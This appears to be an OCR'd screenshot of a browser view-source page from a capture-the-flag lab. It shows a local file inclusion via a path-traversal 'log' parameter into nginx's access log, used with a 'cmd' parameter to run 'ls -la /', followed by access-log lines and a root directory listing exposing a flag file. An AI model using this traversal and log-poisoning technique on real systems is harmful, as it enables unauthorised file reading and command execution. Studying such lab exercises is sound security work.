 view-source:159.65.87.207
Not secure | view-source:159.65.87.207:30551/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=ls%20-la%20/
7 - - [06/Mar/2023:00:33:27 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://159.65.87.207:30551/ilf_admin/index.php?log=../../../../../v
7 - - [06/Mar/2023:00:33:27 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://159.65.87.207:30551/ilf_admin/index.php?log=../../../../.
7 - - [06/Mar/2023:00:34:32 +0000] "GET / HTTP/1.1" 200 3194 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0
7 - - [06/Mar/2023:00:34:54 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1865 "-" "Mozilla/5.0 (X11; Li
7 - - [06/Mar/2023:00:34:54 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://159.65.87.207:30551/ilf_admin/index.php?log=../../../../../v
7 - - [06/Mar/2023:00:34:54 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://159.65.87.207:30551/ilf_admin/index.php?log=../../../../.
7 - - [06/Mar/2023:00:34:54 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://159.65.87.207:30551/ilf_admin/index.php?log=../../../../../va
7 - - [06/Mar/2023:00:34:54 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://159.65.87.207:30551/ilf_admin/index.php?log=../../../../../var/log.
7 - - [06/Mar/2023:00:35:24 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1910 "-" "total 72
1 root root 4096 Mar 6 00:32 .
1 root root 4096 Mar 6 00:32 ..
2 root root 4096 May 29 2020 bin
5 root root 360 Mar 6 00:32 dev
1 root root 4096 Mar 6 00:32 etc
1 root root 33 Sep 9 2020 flag_dacc60f d.txt
2 root root 4096 May 29 2020 home
1 root root 4096 Sep 9 2020 lib
5 root root 4096 May 29 2020 media
2 root root 4096 May 29 2020 mnt
2 root root 4096 May 29 2020 opt
432 root root 0 Mar 6 00:32 proc
2 root root 4096 May 29 2020 root
1 nobody nobody 4096 Mar 6 00:32 run
2 root root 4096 May 29 2020 sbin